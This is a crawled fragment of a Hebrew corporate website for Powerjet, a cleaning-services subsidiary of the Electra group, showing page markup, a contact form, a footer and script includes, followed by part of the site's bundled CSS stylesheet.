				</li><li class="list overflow_h inline w_33 top margin_db_b padding_h sp_l_w_50 sp_p_w_100" >
					<div class="position_r">
						
						<a class="show projects_box_focus" href="//www.powerjet.co.il/פרויקטים/פרויקטים_נבחרים/מחנה_נחמיה_פיקוד_מרכז" tabindex="0" title="מחנה נחמיה | פיקוד מרכז" ">
										
							
							
																																															
							<img class="img " src="//www.powerjet.co.il/filestock/img/thumb_1540733957922-0.jpg"  alt=""/>
																		
						<div class="padding_v padding_db_h center mod_projects_list_content">
							<div class="w_100 inline middle">
								
								<div class="project_title color fs4 rtl">
									<span class="inline middle icon_w " style="width: 3em;">
										<img class="inverst icon x1 margin_auto" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png"  alt=""/>
									</span><span class="text_w inline middle truncate" style="max-width: calc(100% - 3em);">
			
									מחנה נחמיה | פיקוד מרכז									</span>
								</div>
								
								<div class="color desc sp_hide">
									ניקוי מבנה משרדים ורחבה
								</div>
								<div class="button_wrap">
									<button class="button inverst m_w_10" tabindex="0">
										קרא עוד ›
									</button>
								</div>
							</div><div class="axis middle"></div>
						</div>
						</a>
					</div>
				</li>				
				
	</div>

	
				</ul>
			</nav>	
			
			
		</div>
				
		
					<div class="margin_db_v padding_h">
				<a class="button blue m_w_10 w_100 rtl" href="/פרויקטים">לעמוד פרויקטים ›</a>
			</div>
				</div>
	</div><div class="inline axis middle screen_h"></div>	
</div>



<div class="strip_bg center">
	<div class="border_angle border_angle_gray_l border_angle_gray_r"></div>
	<div class="inline w_100 m_w_50 middle padding_percent_6_v">
			<div class="margin_db_v padding_h">
			<h2 class="fs1 title">החלק שלנו ב- LIFE CYCLE</h2>
		</div>
	
	
			<div class="mod_activity_simple">
		
<div class="com_tabs" data-tab=".tab" data-content=".tab_content">
			
			<div class="center">    
			 	<div class="inline w_100 m_w_20">  
				    <div class="activity_content">
					    <div class="activity margin_auto">
					    
					    						    		
					    		
						    	<div class="activity_list w_50">
						           
						           
						                	           
					                						                		 
											<img class="show w_100" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/active_1.png" alt="Operation&Maintenance" aria-label="טאב Operation&Maintenance"/>
					                						                	
					                	

					                	
						          
						           
						    	</div>
					    		
					    		
					    						    		
					    		
						    	<div class="activity_list w_50 disable">
						           
						           
						                	           
					                						                		 
											<img class="show w_100" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/active_2.png" alt="קבלנות" aria-label="טאב קבלנות"/>
					                						                	
					                	

					                	
						          
						           
						    	</div>
					    		
					    		
					    						    		
					    		
						    	<div class="activity_list w_50 disable">
						           
						           
						                	           
					                						                		 
											<img class="show w_100" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/active_3.png" alt="יזמות נדל״ן" aria-label="טאב יזמות נדל״ן"/>
					                						                	
					                	

					                	
						          
						           
						    	</div>
					    		
					    		
					    						    		
					    		
						    	<div class="activity_list w_50 disable">
						           
						           
						                	           
					                						                		 
											<img class="show w_100" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/active_4.png" alt="זכיינות" aria-label="טאב זכיינות"/>
					                						                	
					                	

					                	
						          
						           
						    	</div>
					    		
					    		
					    						    </div>
					    <div class="img_icon">
					    	<img class="show" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png" alt="זכיינות" aria-label="טאב זכיינות"/>
					    </div>
				    </div>
			    </div>
			</div>
				
			<div class="center">	
												<div id="tab_1" class="tab_content">
		    	    <div class="inline m_w_50 padding_h padding_t">
		        	    		        	    <div class="margin_b"><h2 class="fs3 color_2">Operation&Maintenance</h2></div>
		        	    		        	    		        		<div class="color_1">קבוצת אלקטרה מספקת פתרונות משולבים לניהול, תפעול ותחזוקה של מערכות אלקטרו-מכניות מורכבות במתחמי מגורים, מסחר ותעשייה גדולים.</div>
		        				    		</div>
				</div>
																																	
			</div>
			    
		</div>
		</div>
		
			<div class="margin_db_v padding_h">
			<a class="button blue m_w_10 w_100 rtl" href="/אודות/על_החברה">אודות החברה ›</a>
		</div>
	 

	</div><div class="inline axis middle screen_h"></div>	
</div>


	

		
		<div class="clear"></div>
		<!--show forms-->
					
			
		
		
		
		
	</article>


		</div>

		
			



<div
	class="newsletter color_2 bg_2 newsletter_margin_b"
	id="fotter_newsletter">

		<div class="border_angle border_angle_light_blue_l border_angle_light_blue_r"></div>
	
					<div class="padding_db margin_db_v center w_100 inline">
		<div class="inline w_100 m_w_40">
			<h3 class="show center color" lang="en" alt="בוא נשקול את זה">LET'S CONSIDER
				IT</h3>
			<div class="center padding_hf_t color">
				<div>תמיד כאן בשבילך</div>
			</div>
			<div class="right form_req">* יש להזין שדות חובה</div>
			
			







<form class="com_form" method="post" action="//www.powerjet.co.il/connector.php?site_id=63&route_id=4949&amp;do=/com/form/default.php" data-uri="/">
	<div class="com_form_form">
		

			<div class="padding_db_v">

				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="name_newslatter"></label>
						<input type="text" class="required focus" id="name_newslatter"
							title="שם מלא שדה חובה" aria-required="true"
							placeholder="* שם מלא" data-label="שם מלא"
							name="name_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="email_newslatter"></label>
						<input type="text" class="required email focus" id="email_newslatter"
							title="מייל שדה חובה" aria-required="true"
							placeholder="* מייל" data-label="מייל"
							name="email_newslatter" />
					</div>
				</div>

				<div class="inline test w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="phone_newslatter"></label>
						<input type="text" class="required fullphone focus" id="phone_newslatter"
							title="טלפון שדה חובה" aria-required="true"
							placeholder="* טלפון" data-label="טלפון"
							name="phone_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="subject_newslatter"></label>
						<input type="text" id="subject_newslatter" class="focus"
							title="נושא פנייה שדה חובה" aria-required="false"
							placeholder="נושא פנייה"
							data-label="נושא פנייה" name="subject_newslatter" />
					</div>
				</div>

			</div>
			<button class="button test rtl inverst m_w_10 focus" type="submit" alt="שלח" aria-label="כפתור שליחה">
				DONE ›
			</button>

			
		<div class="com_form_customer_email_address"><input type="text" name="customer_email_address" value="1" /></div>
	</div>
	<div class="com_form_msg center">
		<div class="com_form_msg_txt margin_hf_b" tabindex="0"></div>
		<a href="javascript:void(0);" class="com_form_msg_return inline"><u>נסה שוב</u></a>
	</div>
</form>

		</div>
	</div>
	<div class="border_angle_b border_angle_light_blue_l border_angle_light_blue_r"></div>
</div>





<footer class="footer" role="contentinfo" id="footer_nav" tabindex="0">
	<div class="credits">
		<div class="ltr container padding_hf">

			<div class="inline w_40 padding_hf_v left sp_w_100 sp_center">
				<div class="footer_nav">
					<ul class="com_nav_ul">
						<li class="padding_hf inline middle"><img class="icon x2"
								src="/tpl/website/img/acc_logo_En.png" /></li>
						<li class="padding_hf inline">
																
<a  href="//www.powerjet.co.il/נגישות" 
	title=""				class="link inline "
	>

		<span>		נגישות		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.powerjet.co.il/מדיניות_פרטיות" 
	title=""				class="link inline "
	>

		<span>		מדיניות פרטיות		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.powerjet.co.il/מדיניות_עוגיות" 
	title=""				class="link inline "
	>

		<span>		מדיניות עוגיות		</span>
</a>
						</li>					</ul>
				</div>
								<div class="inline w_100 padding_hf">
					<span class="fs6">Powerjet Water Pressure Technology Cleaning Services 2026 © </span>
				</div>

			</div>
			<div class="logo_footer_wrap rtl inline w_20 center sp_w_100 padding_hf">
								<img class="logo_footer" tabindex="0" src="//www.powerjet.co.il/tpl/website/img/live_cycle.png"
					alt="חברת בת של קבוצת אלקטרה" />
				<span class="fs6 show fw_b">חברת בת של קבוצת אלקטרה</span>
							</div>
			<div class="inline w_40 padding_hf_v right sp_w_100 sp_center">

				<div class="inline padding_hf">
										
					<a class="logo tbwa" target="_BLANK" href="https://www.ytbwa.co.il/"
						title="יהושע / TBWA קישור המוביל לאתר חיצוני">
						<img src="//www.powerjet.co.il/tpl/website/img/tbwa.png"
							alt="עיצוב ומיתוג יהושע / TBWA" />
					</a>
				</div>
				<div class="inline padding_hf">
					<a class="logo idus" target="_BLANK" href="https://www.idus.co.il/"
						title="עיצוב ומיתוג קישור המוביל לאתר חיצוני">
						<img src="https://www.idus.co.il/logo/idus-blank-black.png"
							alt="עיצוב ומיתוג id us BRANDWISE"" />
						</a>
					</div>
		        
		        </div>
			</div>	
		</div>	
	</footer>
	
					
	 <a class="scrollup sp_hide" href="javascript:void(0)" tabindex="0" title="חזור למעלה">
		<span class="hidden_text"> חזור למעלה</span>
		</a>
	

					
		

	</div>

	    
    
    

        


	

									<script type="text/javascript" src="/tpl/website/js/jquery-3.5.1.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.cookie.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/fastclick.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/placeholder.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.lazyload.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/modernizr-2.6.2-respond-1.1.0.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/plugins.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery-ui.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.defaults.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/script.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/script.js?v=34"></script>
						<script type="text/javascript" src="/tpl/website/js/header.js?v=34"></script>
						<script type="text/javascript" src="/com/search/script.js?v=34"></script>
							<script type="text/javascript" src="/com/nav/assets/default.js?v=34"></script>
						<script type="text/javascript" src="/com/nav/assets/jquery.hmbrgr.min.js?v=34"></script>
						<script type="text/javascript" src="/custom/mod/mainpage/intro/assets/script.js?v=34"></script>
							<script type="text/javascript" src="/com/video/assets/default.js?v=34"></script>
								<script type="text/javascript" src="/com/carousel/assets/js/slick.min.js?v=34"></script>
					<script type="text/javascript" src="/com/carousel/carousel.js?v=34"></script>
					<script type="text/javascript" src="/com/tabs/default.js?v=34"></script>
						<script type="text/javascript" src="/com/form/default.js?v=34"></script>
							<script type="text/javascript" src="/com/dialog/js/dialog_auto.js?v=34"></script>
					<script type="text/javascript" src="/com/dialog/js/dialog.js?v=34"></script>
		

	
 	
 	
 	
 	
 	

			<div class="pupup_cookies">
			<div class="pupup_cookies_content container"><p>אתר זה משתמש בקבצי Cookies למטרות ניהול האתר והתאמתו לגולש כמפורט <a href="/מדיניות_עוגיות">במדיניות עוגיות</a> <a href="/מדיניות_פרטיות">ובמדיניות הפרטיות</a></p>

				<button class="button" id="cookie-agree-btn">הבנתי</button>
			</div>	
		</div>
	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1042164829" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.powerjet.co.il/tmp/assets-a734c7dfd0453168c972754e20574830-9f842e06cee6e209afc076f04309de6d.css
body_size: 23158
content:
/*
sacy css cache dump 

This dump has been created from the following files:
    - <root>/tpl/website/css/normalize.css
    - <root>/tpl/website/css/fonts.css
    - <root>/core/flexi/system.less
    - <root>/tpl/website/css/font-awesome.css
    - <root>/tpl/website/css/form.less
    - <root>/tpl/website/css/style.less
    - <root>/custom/tpl/css/header.less
    - <root>/com/accessibility/accesskey.less
    - <root>/com/search/style.less
    - <root>/com/nav/assets/default.less
    - <root>/com/nav/assets/hmbrgr.min.css
    - <root>/custom/tpl/css/page.less
    - <root>/custom/mod/mainpage/intro/assets/style.less
    - <root>/com/video/assets/default.less
    - <root>/custom/mod/content/simple/childs/default/intro.less
    - <root>/com/carousel/assets/css/slick.css
    - <root>/com/carousel/assets/css/slick-theme.css
    - <root>/com/form/default.less
    - <root>/tpl/website/css/footer.less
    - <root>/com/dialog/css/dialog_auto.css
*/


/* <root>/tpl/website/css/normalize.css */

/* normalize.css v3.0.0 | MIT License | git.io/normalize */
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}ul,li{margin:0;padding:0}li{list-style:none}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}iframe{border:0}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;color:inherit;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small,.small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top: -0.5em}sub{bottom: -0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font-family:Arial,Helvetica,sans-serif;color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* <root>/tpl/website/css/fonts.css */
@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.svg") format('svg'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.woff") format('woff')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:100;src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.svg") format('svg')}
/* <root>/core/flexi/system.less */
@import '/..';html,body{direction:rtl;text-rendering:optimizeLegibility}img,object,embed{max-width:100%;height:auto}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flexi_wrapper{max-width:100%;min-height:100%;overflow:hidden}.container{width:92%;margin-left:auto;margin-right:auto;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_l{clear:left;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_r{clear:right;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.max_width{width:100% !important;max-width:1600px !important;min-width:initial !important}.rtl_c{direction:rtl}.ltr_c{direction:ltr}.rtl{direction:rtl}.ltr{direction:ltr}.fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.show,.display_b{display:block !important}.hide,.display_n{display:none !important}.display_ib{display:inline-block}.position_a{position:absolute}.position_r{position:relative !important}.position_s{position:static}.position_f{position:fixed}.overflow_h{overflow:hidden}.overflow_v{overflow:visible}.float_r{float:right}.float_l{float:left}.float_c{float:none}.w_5{width:5%}.prefix_5{margin-right:5%}.suffix_5{margin-left:5%}.w_10{width:10%}.prefix_10{margin-right:10%}.suffix_10{margin-left:10%}.w_15{width:15%}.prefix_15{margin-right:15%}.suffix_15{margin-left:15%}.w_20{width:20%}.prefix_20{margin-right:20%}.suffix_20{margin-left:20%}.w_25{width:25%}.prefix_25{margin-right:25%}.suffix_25{margin-left:25%}.w_30{width:30%}.prefix_30{margin-right:30%}.suffix_30{margin-left:30%}.w_35{width:35%}.prefix_35{margin-right:35%}.suffix_35{margin-left:35%}.w_40{width:40%}.prefix_40{margin-right:40%}.suffix_40{margin-left:40%}.w_45{width:45%}.prefix_45{margin-right:45%}.suffix_45{margin-left:45%}.w_50{width:50%}.prefix_50{margin-right:50%}.suffix_50{margin-left:50%}.w_55{width:55%}.prefix_55{margin-right:55%}.suffix_55{margin-left:55%}.w_60{width:60%}.prefix_60{margin-right:60%}.suffix_60{margin-left:60%}.w_65{width:65%}.prefix_65{margin-right:65%}.suffix_65{margin-left:65%}.w_70{width:70%}.prefix_70{margin-right:70%}.suffix_70{margin-left:70%}.w_75{width:75%}.prefix_75{margin-right:75%}.suffix_75{margin-left:75%}.w_80{width:80%}.prefix_80{margin-right:80%}.suffix_80{margin-left:80%}.w_85{width:85%}.prefix_85{margin-right:85%}.suffix_85{margin-left:85%}.w_90{width:90%}.prefix_90{margin-right:90%}.suffix_90{margin-left:90%}.w_95{width:95%}.prefix_95{margin-right:95%}.suffix_95{margin-left:95%}.w_100{width:100%}.prefix_100{margin-right:100%}.suffix_100{margin-left:100%}.w_c{width:auto}.prefix_c{margin-right:auto}.suffix_c{margin-left:auto}.w_11{width:11.11%}.prefix_11{margin-right:11.11%}.suffix_11{margin-left:11.11%}.w_12{width:12.5%}.prefix_12{margin-right:12.5%}.suffix_12{margin-left:12.5%}.w_14{width:14.284%}.prefix_14{margin-right:14.284%}.suffix_14{margin-left:14.284%}.w_16{width:16.659%}.prefix_16{margin-right:16.659%}.suffix_16{margin-left:16.659%}.w_33{width:33.329%}.prefix_33{margin-right:33.329%}.suffix_33{margin-left:33.329%}.w_66{width:66.659%}.prefix_66{margin-right:66.659%}.suffix_66{margin-left:66.659%}.center{text-align:center}.right{text-align:right}.left{text-align:left}.middle{vertical-align:middle}.top{vertical-align:top}.bottom{vertical-align:bottom}.margin_auto{margin:auto}.margin_qt_container{margin: -0.25em}.margin_qt{margin:0.25em}.margin_qt_h{margin-right:0.25em;margin-left:0.25em}.margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.margin_qt_t{margin-top:0.25em}.margin_qt_b{margin-bottom:0.25em}.margin_qt_r{margin-right:0.25em}.margin_qt_l{margin-left:0.25em}.padding_qt{padding:0.25em}.padding_qt_h{padding-right:0.25em;padding-left:0.25em}.padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.padding_qt_t{padding-top:0.25em}.padding_qt_b{padding-bottom:0.25em}.padding_qt_r{padding-right:0.25em}.padding_qt_l{padding-left:0.25em}.margin_auto{margin:auto}.margin_hf_container{margin: -0.5em}.margin_hf{margin:0.5em}.margin_hf_h{margin-right:0.5em;margin-left:0.5em}.margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.margin_hf_t{margin-top:0.5em}.margin_hf_b{margin-bottom:0.5em}.margin_hf_r{margin-right:0.5em}.margin_hf_l{margin-left:0.5em}.padding_hf{padding:0.5em}.padding_hf_h{padding-right:0.5em;padding-left:0.5em}.padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.padding_hf_t{padding-top:0.5em}.padding_hf_b{padding-bottom:0.5em}.padding_hf_r{padding-right:0.5em}.padding_hf_l{padding-left:0.5em}.margin_auto{margin:auto}.margin_container{margin: -1em}.margin{margin:1em}.margin_h{margin-right:1em;margin-left:1em}.margin_v{margin-top:1em;margin-bottom:1em}.margin_t{margin-top:1em}.margin_b{margin-bottom:1em}.margin_r{margin-right:1em}.margin_l{margin-left:1em}.padding{padding:1em}.padding_h{padding-right:1em;padding-left:1em}.padding_v{padding-top:1em;padding-bottom:1em}.padding_t{padding-top:1em}.padding_b{padding-bottom:1em}.padding_r{padding-right:1em}.padding_l{padding-left:1em}.margin_auto{margin:auto}.margin_oqt_container{margin: -1.25em}.margin_oqt{margin:1.25em}.margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.margin_oqt_t{margin-top:1.25em}.margin_oqt_b{margin-bottom:1.25em}.margin_oqt_r{margin-right:1.25em}.margin_oqt_l{margin-left:1.25em}.padding_oqt{padding:1.25em}.padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.padding_oqt_t{padding-top:1.25em}.padding_oqt_b{padding-bottom:1.25em}.padding_oqt_r{padding-right:1.25em}.padding_oqt_l{padding-left:1.25em}.margin_auto{margin:auto}.margin_ohf_container{margin: -1.5em}.margin_ohf{margin:1.5em}.margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.margin_ohf_t{margin-top:1.5em}.margin_ohf_b{margin-bottom:1.5em}.margin_ohf_r{margin-right:1.5em}.margin_ohf_l{margin-left:1.5em}.padding_ohf{padding:1.5em}.padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.padding_ohf_t{padding-top:1.5em}.padding_ohf_b{padding-bottom:1.5em}.padding_ohf_r{padding-right:1.5em}.padding_ohf_l{padding-left:1.5em}.margin_auto{margin:auto}.margin_db_container{margin: -2em}.margin_db{margin:2em}.margin_db_h{margin-right:2em;margin-left:2em}.margin_db_v{margin-top:2em;margin-bottom:2em}.margin_db_t{margin-top:2em}.margin_db_b{margin-bottom:2em}.margin_db_r{margin-right:2em}.margin_db_l{margin-left:2em}.padding_db{padding:2em}.padding_db_h{padding-right:2em;padding-left:2em}.padding_db_v{padding-top:2em;padding-bottom:2em}.padding_db_t{padding-top:2em}.padding_db_b{padding-bottom:2em}.padding_db_r{padding-right:2em}.padding_db_l{padding-left:2em}.margin_c{margin:0}.padding_c{padding:0}.border{border:1px
solid #efeeed}.border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.border_t{border-top:1px solid #efeeed}.border_b{border-bottom:1px solid #efeeed}.border_r{border-right:1px solid #efeeed}.border_l{border-left:1px solid #efeeed}.border_c{border:none}@media only screen and (max-width: 767px){html,body{font-size:11pt}.sp_rtl_c{direction:rtl}.sp_ltr_c{direction:ltr}.sp_rtl{direction:rtl}.sp_ltr{direction:ltr}.sp_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_show,.sp_display_b{display:block !important}.sp_hide,.sp_display_n{display:none !important}.sp_display_ib{display:inline-block}.sp_position_a{position:absolute}.sp_position_r{position:relative !important}.sp_position_s{position:static}.sp_position_f{position:fixed}.sp_overflow_h{overflow:hidden}.sp_overflow_v{overflow:visible}.sp_float_r{float:right}.sp_float_l{float:left}.sp_float_c{float:none}.sp_w_5{width:5%}.sp_prefix_5{margin-right:5%}.sp_suffix_5{margin-left:5%}.sp_w_10{width:10%}.sp_prefix_10{margin-right:10%}.sp_suffix_10{margin-left:10%}.sp_w_15{width:15%}.sp_prefix_15{margin-right:15%}.sp_suffix_15{margin-left:15%}.sp_w_20{width:20%}.sp_prefix_20{margin-right:20%}.sp_suffix_20{margin-left:20%}.sp_w_25{width:25%}.sp_prefix_25{margin-right:25%}.sp_suffix_25{margin-left:25%}.sp_w_30{width:30%}.sp_prefix_30{margin-right:30%}.sp_suffix_30{margin-left:30%}.sp_w_35{width:35%}.sp_prefix_35{margin-right:35%}.sp_suffix_35{margin-left:35%}.sp_w_40{width:40%}.sp_prefix_40{margin-right:40%}.sp_suffix_40{margin-left:40%}.sp_w_45{width:45%}.sp_prefix_45{margin-right:45%}.sp_suffix_45{margin-left:45%}.sp_w_50{width:50%}.sp_prefix_50{margin-right:50%}.sp_suffix_50{margin-left:50%}.sp_w_55{width:55%}.sp_prefix_55{margin-right:55%}.sp_suffix_55{margin-left:55%}.sp_w_60{width:60%}.sp_prefix_60{margin-right:60%}.sp_suffix_60{margin-left:60%}.sp_w_65{width:65%}.sp_prefix_65{margin-righ